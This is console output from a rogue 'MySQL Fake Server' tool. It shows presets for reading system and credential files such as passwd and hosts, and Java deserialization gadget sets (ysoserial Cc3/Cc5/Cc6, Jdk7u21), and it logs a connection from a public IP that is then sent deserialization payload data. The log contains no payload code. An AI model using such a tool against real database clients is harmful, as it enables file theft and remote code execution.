 ===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 4 yso usernames :[b'Jdk7u21', b'Cc6', b'Cc5', b'Cc3']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('117.21.200.166', 26671)
Login Username:Cc5
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5
<= 3
Sending Presetting YSO Data with username Cc5